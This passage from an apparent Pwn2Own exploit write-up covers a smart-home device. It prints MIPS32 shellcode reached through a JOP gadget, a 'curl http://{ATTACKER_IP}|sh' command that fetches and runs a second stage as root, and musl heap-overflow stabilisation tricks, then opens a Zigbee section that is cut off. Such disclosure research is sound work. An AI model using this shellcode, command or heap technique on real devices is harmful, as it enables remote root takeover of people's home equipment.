To conclude the exploitation, we chose to leverage a JOP gadget in the hk_hap binary (which address is fixed because the binary is not PIE).

We found the following gadget:
0x94e9b4 : move $t9, $v0 ; jalr $t9 ; nop
At the moment of the method call, the $v0 register points to the start of the UUID, which we control. Therefore, we are able to jump on the heap-allocated UUID, which happens to be executable. This way, we can execute an arbitrary mips32 shellcode.

Our carefully crafted shellcode (limited to 0x40 bytes) needs to skip (or execute) the second DWORD (destructor), which is the address of the JOP gadget (0x94e9b4). To circumvent this problem, we specifically chose a gadget which address is also a valid, harmless mips32 instruction: in this case, 00 94 E9 B4 is teq $a0, $a4.
The shellcode finally calls system@plt with a controlled string:
; trick to put $pc+8 in $ra by jumping further
bal next

; harmless instruction that encodes to the address of the JOP gadget
; it will be executed as the previous instruction's delay slot
teq $a0, $a4

next:

; get the address of the command string for the system argument
addiu $a0, $ra, 20

; load system@plt offset (need to split in two 16-bit words)
lui $t0, (SYSTEM_PLT >> 16)
ori $t0, $t0, (SYSTEM_PLT & 0xFFFF) + 1

; call system@plt (+ delay slot)
jalr $t0
nop

; command string (system argument)
; <...>
Note: the instructions in the PLT stub happen to be encoded in mips16e, hence we need to jump on system@plt + 1 to change the CPU mode (similarly to ARM with thumb mode).
Given the constrained size of the total payload (0x40 bytes including the shellcode), we chose to run the following command:
curl http://{ATTACKER_IP}|sh
This way, we are able to make the target fetch a second stage script from our machine and run it as root.
Stabilization
Since we used this chain of bugs for Pwn2Own, it was crucial to work on stabilization.
At first, the exploit was not very reliable (≈ 1/3 success rate), for various reasons:
- Heap activity getting in the way (e.g. next chunk being reallocated)
- Further consolidation happening (e.g. if the next chunk’s next chunk is free)
- Overflowing chunk unfortunately located at the end of the heap (for some reason, the heap was fragmented in between shared libraries and we would overflow on a read-only page)
- Musl allocator behaving weirdly (e.g. the overflowing chunk’s size was sometimes 0x20 bytes instead of 0x10, and we couldn’t figure out why)
Such a success rate is not the most viable for the competition, since we have only three attempts in 30 minutes. Technically, the hk_hap process restarts automatically around 45 seconds after a crash, so we could still have the exploit run in a loop and actually get a dozen attempts within the alloted time for a single “competition attempt” (as long as you don’t interact anymore and the target device doesn’t need to be manually restarted, it counts as a single attempt). But still, we figured it would be better to have a higher success rate so that the exploit works on the first try.
To address some of these sources of instability, we took advantage of the fact that we can set the next chunk’s size to a negative value — this is essentially due to a 32-bit integer overflow inside musl itself, in the NEXT_CHUNK macro definition:
NEXT_CHUNK(c) = ((struct chunk *)((char *)(c) + CHUNK_SIZE(c)))
This way, the next chunk’s next chunk could be located inside our payload, before the chunk we overflowed onto, and we fully control its metadata as well. We can make this chunk act as a fake top chunk by setting its size to 0x1, and thus mitigate the risk of unattended consolidation.


This sole change increased our success rate to ≈ 3/4, which was much more acceptable — not perfect, but on the day of the competition, the heap overflow luckily worked on the first try!
Zigbee wireless code execution
The Zigbee protocol is used by many home automation appliances. The protocol is quite simple but supports many different types of devices like lights, smart locks, sensors, plugs, etc. Therefore, manufacturers must be able to customize some part of it to support their devices, which makes the Zigbee surface a good target for vulnerability research.
Here is a typical Zigbee network:

It is usually composed of:
- several Zigbee end devices like smart bulbs, sensors or switches;
- a coordinator, managing all connected devices;
- and sometimes you can found routers to extend the network range.
Why targeting Zigbee ?
The Zigbee ecosystem is extremely diverse. Between light bulbs, outlets, sensors, and smart locks, the attack surface is quite broad. And generally speaking, costs for these types of devices are kept low — and so is security. With a range that can reach up to a hundred meters, attacks can be carried out remotely, without even needing to access the victim’s Wi-Fi network. And even better, they can be used to gain access to the home network.
During our initial research, we also came across a blog post from Checkpoint (2020) discussing a vulnerability they found in the Zigbee protocol implementation of the Philips Hue Bridge. Their work pushed us to take a look at it and see if things have changed five years later. To another extent, we also had a feeling that they barely scratched the surface and that we may be able to uncover more bugs lying deeper in the 